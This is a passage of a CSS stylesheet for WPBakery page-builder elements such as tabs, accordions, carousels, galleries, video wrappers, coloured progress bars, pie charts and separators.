.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child {
    margin-bottom: 0
}

.wpb_tabs .wpb_tabs_nav li {
    float: left;
    margin: 0 1px 0 0
}

.wpb_tour .wpb_tabs_nav {
    float: left;
    width: 31.66666667%
}

.wpb_tour .wpb_tabs_nav li {
    margin: 0 0 1px;
    clear: left;
    width: 100%
}

.wpb_tour .wpb_tabs_nav a {
    width: 100%
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    float: left;
    width: 68.33333333%;
    padding: 0 0 0 21.74px
}

.wpb_tour_next_prev_nav {
    margin-left: 31.66666667%;
    padding-left: 21.74px;
    font-size: 80%
}

.wpb_tour_next_prev_nav a {
    border-bottom: 1px dotted;
    text-decoration: none
}

.wpb_tour_next_prev_nav a:hover {
    text-decoration: none;
    border-bottom: none
}

.wpb_tour_next_prev_nav span {
    width: 48%;
    display: inline-block;
    padding-top: 1em;
    float: left
}

.wpb_tour_next_prev_nav span.wpb_next_slide {
    text-align: right;
    float: right
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0 0 1px;
    padding-top: 0;
    position: relative;
    text-transform: none;
    font-weight: inherit;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
    letter-spacing: inherit
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 1em
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(../images/toggle_open.png);
    background-repeat: no-repeat;
    position: absolute;
    right: .7em;
    top: .7em
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background-image: url(../images/toggle_close.png)
}

@media (max-width:480px) {
    .vc_responsive .wpb_tour .wpb_tab,
    .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
    .vc_responsive .wpb_tour_next_prev_nav {
        width: 100%;
        float: none;
        margin-left: 0
    }
    .vc_responsive .wpb_tour_next_prev_nav {
        width: auto;
        padding: 0 1em
    }
    .vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
        margin-bottom: 1em
    }
    .vc_responsive .wpb_tour .wpb_tab {
        padding-left: 1em;
        padding-right: 1em
    }
}

.grid_layout-thumbnail .post-thumb,
body ul.wpb_thumbnails-fluid li .entry-content:last-child {
    margin-bottom: 0
}

.wpb_column .wpb_wrapper .wpb_teaser_grid {
    float: none
}

body ul.wpb_thumbnails-fluid li {
    padding: 0;
    margin-left: 0;
    background-image: none;
    list-style: none!important
}

body ul.wpb_thumbnails-fluid li:after,
body ul.wpb_thumbnails-fluid li:before {
    display: none!important
}

.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid {
    padding: 0;
    overflow: visible!important
}

.wpb_teaser_grid .entry-content {
    margin: 0;
    padding: 0;
    width: 100%
}

.grid_layout-thumbnail .post-thumb img {
    max-width: 100%
}

.wpb_carousel .wpb_wrapper {
    position: relative
}

.wpb_carousel .next,
.wpb_carousel .prev {
    position: absolute;
    top: 3px;
    background-color: #f7f7f7;
    padding: 0 6px;
    font-size: 12px;
    z-index: 10;
    text-decoration: none;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}

.wpb_carousel .next:hover,
.wpb_carousel .prev:hover {
    background-color: #F0F0F0
}

.wpb_carousel .next:focus,
.wpb_carousel .prev:focus {
    outline: 0;
    text-decoration: none
}

.wpb_carousel .prev {
    right: 30px
}

.wpb_carousel .next {
    right: 0
}

.wpb_carousel .wpb_thumbnails-fluid {
    width: 100%
}

.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span] {
    height: auto!important
}

.wpb_categories_filter,
.wpb_teaser_grid .categories_filter {
    list-style: none;
    padding: 0;
    margin: 0 0 10px
}

.wpb_categories_filter li,
.wpb_teaser_grid .categories_filter li {
    display: block;
    float: left;
    margin: 0 10px 10px 0;
    background-image: none;
    list-style: none!important
}

.wpb_categories_filter li:after,
.wpb_categories_filter li:before,
.wpb_teaser_grid .categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before {
    display: none!important
}

.wpb_categories_filter li a,
.wpb_teaser_grid .categories_filter li a {
    border: none;
    text-decoration: none
}

.wpb_categories_filter li a:hover,
.wpb_categories_filter li.active a,
.wpb_teaser_grid .categories_filter li a:hover,
.wpb_teaser_grid .categories_filter li.active a {
    border-bottom: 1px dotted
}

.flickr_badge_image a,
.wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border: none
}

@media (max-width:480px) {
    .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
        margin-left: 0;
        width: auto
    }
    .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*=vc_col-] {
        width: 100%;
        float: none;
        display: block;
        margin-left: 0;
        margin-right: 0
    }
}

.wpb_image_grid .wpb_image_grid_ul {
    margin: 0;
    padding: 0
}

.wpb_image_grid .wpb_image_grid_ul>li {
    background-image: none;
    list-style: none!important
}

.wpb_image_grid .wpb_image_grid_ul>li:after,
.wpb_image_grid .wpb_image_grid_ul>li:before {
    display: none!important
}

.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    list-style: none;
    margin: 0 1px 1px 0;
    max-width: 100%;
    float: left
}

.wpb_image_grid .wpb_image_grid_ul a {
    display: block
}

.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 100%;
    height: auto
}

.wpb_gallery .theme-default .nivoSlider {
    margin-bottom: 0
}

.wpb_gallery .theme-default .nivo-controlNav {
    padding: 10px 0 3px
}

.wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: auto;
    top: 100%;
    margin-top: 15px
}

.wpb_gallery .wpb_flexslider .flex-direction-nav a:before {
    line-height: 1
}

.wpb_gallery .wpb_flexslider .flex-control-paging {
    z-index: 10
}

#content .wpb_gallery_slides ul.flex-direction-nav,
#content .wpb_gallery_slides ul.slides,
.content .wpb_gallery_slides ul.flex-direction-nav,
.content .wpb_gallery_slides ul.slides,
.wpb_content_element .wpb_gallery_slides ul li,
.wpb_gallery_slides ul.flex-direction-nav,
.wpb_gallery_slides ul.slides,
body .wpb_gallery_slides ul li {
    list-style: none;
    padding: 0;
    background-image: none;
    margin: 0
}

.flickr_badge_image {
    margin: 0 10px 10px 0;
    width: 72px;
    height: 72px;
    float: left;
    background: 0 0;
    padding: 0
}

.flickr_badge_image img {
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.wpb_flickr_widget p.flickr_stream_wrap {
    clear: both;
    margin-bottom: 0;
    font-size: 80%
}

.wpb_flickr_widget p.flickr_stream_wrap a {
    background-image: url(../images/flickr.png);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 25px;
    display: inline-block
}

.wpb_video_widget.vc_video-el-width-10 .wpb_wrapper {
    width: 10%
}

.wpb_video_widget.vc_video-el-width-20 .wpb_wrapper {
    width: 20%
}

.wpb_video_widget.vc_video-el-width-30 .wpb_wrapper {
    width: 30%
}

.wpb_video_widget.vc_video-el-width-40 .wpb_wrapper {
    width: 40%
}

.wpb_video_widget.vc_video-el-width-50 .wpb_wrapper {
    width: 50%
}

.wpb_video_widget.vc_video-el-width-60 .wpb_wrapper {
    width: 60%
}

.wpb_video_widget.vc_video-el-width-70 .wpb_wrapper {
    width: 70%
}

.wpb_video_widget.vc_video-el-width-80 .wpb_wrapper {
    width: 80%
}

.wpb_video_widget.vc_video-el-width-90 .wpb_wrapper {
    width: 90%
}

.wpb_video_widget.vc_video-el-width-100 .wpb_wrapper {
    width: 100%
}

.wpb_video_widget .wpb_video_wrapper {
    padding-top: 56.25%;
    position: relative;
    width: 100%
}

.wpb_video_widget .wpb_video_wrapper>div {
    padding-top: 0!important;
    position: static
}

.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper {
    padding-top: 56.25%
}

.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper {
    padding-top: 75%
}

.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper {
    padding-top: 42.55319149%
}

.wpb_video_widget.vc_video-align-left .wpb_wrapper {
    float: left
}

.wpb_video_widget.vc_video-align-center .wpb_wrapper {
    margin: 0 auto
}

.wpb_video_widget.vc_video-align-right .wpb_wrapper {
    float: right
}

.wpb_video_widget .wpb_wrapper {
    position: relative
}

.wpb_video_widget .wpb_wrapper iframe {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    margin: 0;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.wpb_video_wrapper .fluid-width-video-wrapper {
    padding-top: 0!important;
    position: static
}

.wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
    background-color: #f7f7f7;
    opacity: 1;
    filter: alpha(opacity=100);
    color: inherit;
    padding: 10px 15px;
    position: static
}

.wpb_posts_slider .wpb_gallery_slides>ul>li {
    background-image: none;
    list-style: none!important
}

.wpb_posts_slider .wpb_gallery_slides>ul>li:after,
.wpb_posts_slider .wpb_gallery_slides>ul>li:before {
    display: none!important
}

.vc_progress_bar .vc_single_bar {
    background: #f7f7f7;
    position: relative;
    margin-bottom: 11.67px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.vc_progress_bar .vc_single_bar:last-child {
    margin-bottom: 0
}

.vc_progress_bar .vc_single_bar .vc_label {
    display: block;
    padding: .5em 1em;
    position: relative;
    z-index: 1
}

.vc_progress_bar .vc_single_bar .vc_bar {
    display: block;
    position: absolute;
    height: 100%;
    background-color: #e0e0e0;
    width: 0;
    top: 0;
    left: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    transition: width 1s linear;
    -moz-transition: width 1s linear;
    -webkit-transition: width 1s linear;
    -o-transition: width 1s linear
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar,
.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar {
    background-color: #0074CC
}

.vc_progress_bar .vc_single_bar .vc_bar.striped {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255, 255, 255, .15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .15)), color-stop(.75, rgba(255, 255, 255, .15)), color-stop(.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px
}

.vc_progress_bar .vc_single_bar .vc_bar.animated {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar,
.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar {
    background-color: #49afcd
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar,
.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar {
    background-color: #5bb75b
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar,
.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar {
    background-color: #faa732
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar,
.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar {
    background-color: #da4f49
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar,
.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar {
    background-color: #414141
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar,
.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar {
    background-color: #5472D2
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar,
.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar {
    background-color: #00C1CF
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar,
.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar {
    background-color: #FE6C61
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar,
.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar {
    background-color: #8D6DC4
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar,
.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar {
    background-color: #4CADC9
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar,
.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar {
    background-color: #CEC2AB
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar,
.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar {
    background-color: #50485B
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar,
.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar,
.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar {
    background-color: #75D69C
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar,
.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar {
    background-color: #2A2A2A
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar,
.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar {
    background-color: #EBEBEB
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label,
.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label {
    color: #666;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar,
.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar {
    background-color: #F7BE68
}

.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar,
.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar {
    background-color: #5AA1E3
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar,
.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar {
    background-color: #6DAB3C
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar,
.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar {
    background-color: #F4524D
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar,
.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar {
    background-color: #F79468
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar,
.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar {
    background-color: #B97EBB
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar,
.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar {
    background-color: #FFF
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label,
.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label {
    color: #666;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-ms-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0
    }
    to {
        background-position: 40px 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

.vc_pie_chart {
    z-index: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

.vc_pie_chart.vc_ready {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_pie_chart .vc_pie_wrapper {
    position: relative;
    margin: 0 auto
}

.vc_pie_chart canvas {
    position: relative;
    z-index: 1
}

.vc_pie_chart .vc_pie_chart_value,
.vc_pie_chart_back {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.vc_pie_chart .vc_pie_chart_value {
    font-size: 200%;
    text-align: center
}

.vc_pie_chart_back {
    border: 6px solid #f7f7f7;
    border-radius: 50%;
    opacity: .3;
    filter: alpha(opacity=30);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.vc_images_carousel .vc_carousel-control {
    border: none
}

.vc_carousel .vc_carousel-control {
    text-shadow: none;
    border: none;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}

.vc_carousel .vc_carousel-control:active,
.vc_carousel .vc_carousel-control:focus {
    outline: 0
}

.vc_carousel .vc_carousel-indicators li {
    width: 5px;
    height: 5px;
    margin: 0;
    border-color: #f7f7f7;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}

.vc_separator {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.vc_separator h4 {
    line-height: 1em;
    font-size: 100%;
    margin: 0;
    word-wrap: break-word;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto
}

.vc_separator h4 .normal {
    font-size: 12px;
    font-weight: 400
}

.vc_separator .vc_sep_holder {
    height: 1px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-width: 10%
}

.vc_separator .vc_sep_holder .vc_sep_line {
    height: 1px;
    border-top: 1px solid #EBEBEB;
    display: block;
    position: relative;
    top: 1px;
    width: 100%
}

.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l,
.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r {
    display: none
}

.vc_separator.vc_separator_align_center h4 {
    padding: 0 .8em
}

.vc_separator.vc_separator_align_left h4 {
    padding: 0 .8em 0 0
}

.vc_separator.vc_separator_align_right h4 {
    padding: 0 0 0 .8em;
    margin: 0!important
}

.vc_separator.vc_sep_double {
    height: 3px
}

.vc_separator.vc_sep_double .vc_sep_line {
    border-bottom: 1px solid #EBEBEB;
    border-top: 1px solid #EBEBEB;
    height: 3px
}

.vc_separator.vc_sep_dashed .vc_sep_line {
    border-top-style: dashed
}

.vc_separator.vc_sep_dotted .vc_sep_line {
    border-top-style: dotted
}

.vc_separator.vc_sep_shadow .vc_sep_line {
    border: none;
    position: relative;
    height: 20px;
    top: 0;
    overflow: hidden
}

.vc_separator.vc_sep_shadow .vc_sep_line::after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -20px;
    right: 0;
    height: 10px;
    border-radius: 100%
}

.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    right: -100%;
    box-shadow: 10px 10px 10px 1px
}

.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    left: -100%;
    box-shadow: -10px 10px 10px 1px
}

.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l {
    width: 100%
}

.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r {
    display: none
}

.vc_separator .vc_icon_element {
    margin-bottom: 0
}

.vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4 {
    padding-left: 0
}

.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl {
    margin-left: .8em;
    margin-right: .8em
}

.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,
.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style {
    margin-left: .8em
}

.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+h4 {
    padding-left: .8em
}

.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line {
    border-top-width: 1px
}

.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 1px;
    top: 0
}

.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line {
    top: 0
}

.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 1px
}

.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 1px
}

.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line {
    border-top-width: 2px
}

.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 2px;
    top: -1px
}

.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line {
    top: -1px
}

.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 2px
}

.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 2px
}

.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line {
    border-top-width: 3px
}

.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 3px;
    top: -1px
}

.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line {
    top: -1px
}

.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 3px
}

.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 3px
}

.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line {
    border-top-width: 4px
}

.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 4px;
    top: -2px
}

.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line {
    top: -2px
}

.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 4px
}

.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 4px
}

.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line {
    border-top-width: 5px
}

.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 5px;
    top: -2px
}

.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line {
    top: -2px
}

.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 5px
}

.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 5px
}

.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line {
    border-top-width: 6px
}

.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 6px;
    top: -3px
}

.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line {
    top: -3px
}

.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 6px
}

.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 6px
}

.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line {
    border-top-width: 7px
}

.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 7px;
    top: -3px
}

.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line {
    top: -3px
}

.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 7px
}

.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 7px
}

.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line {
    border-top-width: 8px
}

.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 8px;
    top: -4px
}

.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line {
    top: -4px
}

